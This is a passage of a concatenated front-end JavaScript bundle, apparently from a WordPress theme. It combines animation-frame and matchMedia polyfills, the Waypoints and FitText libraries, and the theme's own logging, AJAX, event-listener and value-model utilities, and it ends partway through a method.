        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            lastTime = currTime + timeToCall;
            return window.setTimeout(function() { callback(currTime + timeToCall); }, 
              timeToCall);
        };
 
    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";
    var styleMedia = (window.styleMedia || window.media);
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        if (!script) {
          document.head.appendChild(style);
        } else {
          script.parentNode.insertBefore(style, script);
        }
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());// modified version of
var tcOutline;
(function(d){
  tcOutline = function() {
	var style_element = d.createElement('STYLE'),
	    dom_events = 'addEventListener' in d,
	    add_event_listener = function(type, callback){
			if(dom_events){
				d.addEventListener(type, callback);
			}else{
				d.attachEvent('on' + type, callback);
			}
		},
	    set_css = function(css_text){
			if ( !!style_element.styleSheet )
                style_element.styleSheet.cssText = css_text; 
            else 
                style_element.innerHTML = css_text;
		}
	;

	d.getElementsByTagName('HEAD')[0].appendChild(style_element);
	add_event_listener('mousedown', function(){
		set_css('input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,a:focus{outline:0}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}');
	});

	add_event_listener('keydown', function(){
		set_css('');
	});
  }
})(document);
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }
  Waypoint.enableAll = function() {
    Waypoint.invokeAll('enable')
  }
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    if (horizontalEmpty && verticalEmpty) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }
  Context.prototype.innerHeight = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    return this.adapter.innerHeight()
  }
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }
  Context.prototype.innerWidth = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    return this.adapter.innerWidth()
  }
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }
  Context.prototype.refresh = function() {
    var isWindow = this.element == this.element.window
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = elementOffset + contextModifier - adjustment
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }

  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }
  Group.prototype.first = function() {
    return this.waypoints[0]
  }
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){
      var $this = $(this);
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))  + 'px');
      };
      resizer();
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );var czrapp = czrapp || {};
(function($, czrapp) {
      czrapp._printLog = function( log ) {
            var _render = function() {
                  return $.Deferred( function() {
                        var dfd = this;
                        $.when( $('#footer').before( $('<div/>', { id : "bulklog" }) ) ).done( function() {
                              $('#bulklog').css({
                                    position: 'fixed',
                                    'z-index': '99999',
                                    'font-size': '0.8em',
                                    color: '#000',
                                    padding: '5%',
                                    width: '90%',
                                    height: '20%',
                                    overflow: 'hidden',
                                    bottom: '0',
                                    left: '0',
                                    background: 'yellow'
                              });

                              dfd.resolve();
                        });
                  }).promise();
                },
                _print = function() {
                      $('#bulklog').prepend('<p>' + czrapp._prettyfy( { consoleArguments : [ log ], prettyfy : false } ) + '</p>');
                };

            if ( 1 != $('#bulk-log').length ) {
                _render().done( _print );
            } else {
                _print();
            }
      };


      czrapp._truncate = function( string , length ){
            length = length || 150;
            if ( ! _.isString( string ) )
              return '';
            return string.length > length ? string.substr( 0, length - 1 ) : string;
      };
      var _prettyPrintLog = function( args ) {
            var _defaults = {
                  bgCol : '#5ed1f5',
                  textCol : '#000',
                  consoleArguments : []
            };
            args = _.extend( _defaults, args );

            var _toArr = Array.from( args.consoleArguments ),
                _truncate = function( string ){
                      if ( ! _.isString( string ) )
                        return '';
                      return string.length > 300 ? string.substr( 0, 299 ) + '...' : string;
                };
            if ( ! _.isEmpty( _.filter( _toArr, function( it ) { return ! _.isString( it ); } ) ) ) {
                  _toArr =  JSON.stringify( _toArr.join(' ') );
            } else {
                  _toArr = _toArr.join(' ');
            }
            return [
                  '%c ' + _truncate( _toArr ),
                  [ 'background:' + args.bgCol, 'color:' + args.textCol, 'display: block;' ].join(';')
            ];
      };

      var _wrapLogInsideTags = function( title, msg, bgColor ) {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            if ( czrapp.localized.isDevMode ) {
                  if ( _.isUndefined( msg ) ) {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                  } else {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                        console.log( msg );
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '</' + title + '>' ] } ) );
                  }
            } else {
                  console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ title ] } ) );
            }
      };
      czrapp.consoleLog = function() {
            if ( ! czrapp.localized.isDevMode )
              return;
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            console.log.apply( console, _prettyPrintLog( { consoleArguments : arguments } ) );
            console.log( 'Unstyled console message : ', arguments );
      };

      czrapp.errorLog = function() {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;

            console.log.apply( console, _prettyPrintLog( { bgCol : '#ffd5a0', textCol : '#000', consoleArguments : arguments } ) );
      };


      czrapp.errare = function( title, msg ) { _wrapLogInsideTags( title, msg, '#ffd5a0' ); };
      czrapp.infoLog = function( title, msg ) { _wrapLogInsideTags( title, msg, '#5ed1f5' ); };
      czrapp.doAjax = function( queryParams ) {
            queryParams = queryParams || ( _.isObject( queryParams ) ? queryParams : {} );

            var ajaxUrl = queryParams.ajaxUrl || czrapp.localized.ajaxUrl,//the ajaxUrl can be specified when invoking doAjax
                nonce = czrapp.localized.frontNonce,//{ 'id' => 'HuFrontNonce', 'handle' => wp_create_nonce( 'hu-front-nonce' ) },
                dfd = $.Deferred(),
                _query_ = _.extend( {
                            action : '',
                            withNonce : false
                      },
                      queryParams
                );
            if ( "https:" == document.location.protocol ) {
                  ajaxUrl = ajaxUrl.replace( "http://", "https://" );
            }
            if ( _.isEmpty( _query_.action ) || ! _.isString( _query_.action ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper action provided' );
                  return dfd.resolve().promise();
            }
            _query_[ nonce.id ] = nonce.handle;
            if ( ! _.isObject( nonce ) || _.isUndefined( nonce.id ) || _.isUndefined( nonce.handle ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper nonce' );
                  return dfd.resolve().promise();
            }

            $.post( ajaxUrl, _query_ )
                  .done( function( _r ) {
                        if ( '0' === _r ||  '-1' === _r || false === _r.success ) {
                              czrapp.errare( 'czrapp.doAjax : done ajax error for action : ' + _query_.action , _r );
                              dfd.reject( _r );
                        }
                        dfd.resolve( _r );
                  })
                  .fail( function( _r ) {
                        czrapp.errare( 'czrapp.doAjax : failed ajax error for : ' + _query_.action, _r );
                        dfd.reject( _r );
                  });
            return dfd.promise();
      };
})(jQuery, czrapp);
(function($, czrapp) {
      czrapp.isKeydownButNotEnterEvent = function ( event ) {
        return ( 'keydown' === event.type && 13 !== event.which );
      };
      czrapp.setupDOMListeners = function( event_map , args, instance ) {
              var _defaultArgs = {
                        model : {},
                        dom_el : {}
                  };

              if ( _.isUndefined( instance ) || ! _.isObject( instance ) ) {
                    czrapp.errorLog( 'setupDomListeners : instance should be an object', args );
                    return;
              }
              if ( ! _.isArray( event_map ) ) {
                    czrapp.errorLog( 'setupDomListeners : event_map should be an array', args );
                    return;
              }
              if ( ! _.isObject( args ) ) {
                    czrapp.errorLog( 'setupDomListeners : args should be an object', event_map );
                    return;
              }

              args = _.extend( _defaultArgs, args );
              if ( ! ( args.dom_el instanceof jQuery ) || 1 != args.dom_el.length ) {
                    czrapp.errorLog( 'setupDomListeners : dom element should be an existing dom element', args );
                    return;
              }
              _.map( event_map , function( _event ) {
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    var once = _event.once ? _event.once : false;
                    args.dom_el[ once ? 'one' : 'on' ]( _event.trigger , _event.selector, function( e, event_params ) {
                          e.stopPropagation();
                          if ( czrapp.isKeydownButNotEnterEvent( e ) ) {
                            return;
                          }
                          e.preventDefault(); // Keep this AFTER the key filter above
                          var actionsParams = $.extend( true, {}, args );
                          if ( _.has( actionsParams, 'model') && _.has( actionsParams.model, 'id') ) {
                                if ( _.has( instance, 'get' ) )
                                  actionsParams.model = instance();
                                else
                                  actionsParams.model = instance.getModel( actionsParams.model.id );
                          }
                          $.extend( actionsParams, { event : _event, dom_event : e } );
                          $.extend( actionsParams, event_params );
                          if ( ! _.has( actionsParams, 'event' ) || ! _.has( actionsParams.event, 'actions' ) ) {
                                czrapp.errorLog( 'executeEventActionChain : missing obj.event or obj.event.actions' );
                                return;
                          }
                          try { czrapp.executeEventActionChain( actionsParams, instance ); } catch( er ) {
                                czrapp.errorLog( 'In setupDOMListeners : problem when trying to fire actions : ' + actionsParams.event.actions );
                                czrapp.errorLog( 'Error : ' + er );
                          }
                    });//.on()
              });//_.map()
      };//setupDomListeners
      czrapp.executeEventActionChain = function( args, instance ) {
              if ( 'function' === typeof( args.event.actions ) )
                return args.event.actions.call( instance, args );
              if ( ! _.isArray( args.event.actions ) )
                args.event.actions = [ args.event.actions ];
              var _break = false;
              _.map( args.event.actions, function( _cb ) {
                    if ( _break )
                      return;

                    if ( 'function' != typeof( instance[ _cb ] ) ) {
                          throw new Error( 'executeEventActionChain : the action : ' + _cb + ' has not been found when firing event : ' + args.event.selector );
                    }
                    var $_dom_el = ( _.has(args, 'dom_el') && -1 != args.dom_el.length ) ? args.dom_el : false;
                    if ( ! $_dom_el ) {
                          czrapp.errorLog( 'missing dom element');
                          return;
                    }
                    $_dom_el.trigger( 'before_' + _cb, _.omit( args, 'event' ) );
                    var _cb_return = instance[ _cb ].call( instance, args );
                    if ( false === _cb_return )
                      _break = true;
                    $_dom_el.trigger( 'after_' + _cb, _.omit( args, 'event' ) );
              });//_.map
      };
})(jQuery, czrapp);var czrapp = czrapp || {};
czrapp.methods = {};

(function( $ ){
      var ctor, inherits, slice = Array.prototype.slice;
      ctor = function() {};
      inherits = function( parent, protoProps, staticProps ) {
        var child;
        if ( protoProps && protoProps.hasOwnProperty( 'constructor' ) ) {
          child = protoProps.constructor;
        } else {
          child = function() {
            var result = parent.apply( this, arguments );
            return result;
          };
        }
        $.extend( child, parent );
        ctor.prototype  = parent.prototype;
        child.prototype = new ctor();
        if ( protoProps )
          $.extend( child.prototype, protoProps );
        if ( staticProps )
          $.extend( child, staticProps );
        child.prototype.constructor = child;
        child.__super__ = parent.prototype;

        return child;
      };
      czrapp.Class = function( applicator, argsArray, options ) {
        var magic, args = arguments;

        if ( applicator && argsArray && czrapp.Class.applicator === applicator ) {
          args = argsArray;
          $.extend( this, options || {} );
        }

        magic = this;
        if ( this.instance ) {
          magic = function() {
            return magic.instance.apply( magic, arguments );
          };

          $.extend( magic, this );
        }

        magic.initialize.apply( magic, args );
        return magic;
      };
      czrapp.Class.extend = function( protoProps, classProps ) {
        var child = inherits( this, protoProps, classProps );
        child.extend = this.extend;
        return child;
      };

      czrapp.Class.applicator = {};
      czrapp.Class.prototype.initialize = function() {};
      czrapp.Class.prototype.extended = function( constructor ) {
        var proto = this;

        while ( typeof proto.constructor !== 'undefined' ) {
          if ( proto.constructor === constructor )
            return true;
          if ( typeof proto.constructor.__super__ === 'undefined' )
            return false;
          proto = proto.constructor.__super__;
        }
        return false;
      };
      czrapp.Events = {
        trigger: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].fireWith( this, slice.call( arguments, 1 ) );
          return this;
        },

        bind: function( id ) {
          this.topics = this.topics || {};
          this.topics[ id ] = this.topics[ id ] || $.Callbacks();
          this.topics[ id ].add.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        },

        unbind: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].remove.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        }
      };
      czrapp.Value = czrapp.Class.extend({
        initialize: function( initial, options ) {
          this._value = initial; // @todo: potentially change this to a this.set() call.
          this.callbacks = $.Callbacks();
          this._dirty = false;

          $.extend( this, options || {} );

          this.set = $.proxy( this.set, this );
        },
        instance: function() {
          return arguments.length ? this.set.apply( this, arguments ) : this.get();
        },
        get: function() {
          return this._value;
        },
        set: function( to, o ) {
              var from = this._value, dfd = $.Deferred(), self = this, _promises = [];

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
              var args = _.extend( { silent : false }, _.isObject( o ) ? o : {} );
              if ( null === to || _.isEqual( from, to ) ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              this._value = to;
              this._dirty = true;
              if ( true === args.silent ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              if ( this._deferreds ) {
                    _.each( self._deferreds, function( _prom ) {
                          _promises.push( _prom.apply( null, [ to, from, o ] ) );
                    });

                    $.when.apply( null, _promises )
                          .fail( function() { czrapp.errorLog( 'A deferred callback failed in api.Value::set()'); })
                          .then( function() {
                                self.callbacks.fireWith( self, [ to, from, o ] );
                                dfd.resolveWith( self, [ to, from, o ] );
                          });
              } else {
                    this.callbacks.fireWith( this, [ to, from, o ] );
                    return dfd.resolveWith( self, [ to, from, o ] ).promise( self );
              }
              return dfd.promise( self );
        },
        silent_set : function( to, dirtyness ) {
              var from = this._value;

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
              if ( null === to || _.isEqual( from, to ) ) {
                return this;
              }

              this._value = to;
              this._dirty = ( _.isUndefined( dirtyness ) || ! _.isBoolean( dirtyness ) ) ? this._dirty : dirtyness;

              this.callbacks.fireWith( this, [ to, from, { silent : true } ] );

              return this;
        },

        _setter: function( to ) {
          return to;
        },

        setter: function( callback ) {
          var from = this.get();
          this._setter = callback;
          this._value = null;
          this.set( from );
          return this;
        },

        resetSetter: function() {
          this._setter = this.constructor.prototype._setter;
          this.set( this.get() );
          return this;
        },

        validate: function( value ) {
          return value;
        },
        bind: function() {
            var self = this,
                _isDeferred = false,
                _cbs = [];

            $.each( arguments, function( _key, _arg ) {
                  if ( ! _isDeferred )
                    _isDeferred = _.isObject( _arg  ) && _arg.deferred;
                  if ( _.isFunction( _arg ) )
                    _cbs.push( _arg );
            });

            if ( _isDeferred ) {
                  self._deferreds = self._deferreds || [];
                  _.each( _cbs, function( _cb ) {
                        if ( ! _.contains( _cb, self._deferreds ) )
                          self._deferreds.push( _cb );
                  });
            } else {
                  self.callbacks.add.apply( self.callbacks, arguments );
            }
            return this;
        },
        unbind: function() {
          this.callbacks.remove.apply( this.callbacks, arguments );
          return this;
        },
      });
      czrapp.Values = czrapp.Class.extend({
        defaultConstructor: czrapp.Value,

        initialize: function( options ) {
          $.extend( this, options || {} );

          this._value = {};
          this._deferreds = {};
        },
        instance: function( id ) {
          if ( arguments.length === 1 )
            return this.value( id );

          return this.when.apply( this, arguments );
        },
        value: function( id ) {
          return this._value[ id ];
        },
        has: function( id ) {
          return typeof this._value[ id ] !== 'undefined';
        },
        add: function( id, value ) {
          if ( this.has( id ) )
            return this.value( id );

          this._value[ id ] = value;
          value.parent = this;
          if ( value.extended( czrapp.Value ) )
            value.bind( this._change );

          this.trigger( 'add', value );
          if ( this._deferreds[ id ] )
            this._deferreds[ id ].resolve();

          return this._value[ id ];
        },
        create: function( id ) {
          return this.add( id, new this.defaultConstructor( czrapp.Class.applicator, slice.call( arguments, 1 ) ) );
        },
        each: function( callback, context ) {
          context = typeof context === 'undefined' ? this : context;

          $.each( this._value, function( key, obj ) {
            callback.call( context, obj, key );
          });
        },
        remove: function( id ) {
          var value;

          if ( this.has( id ) ) {
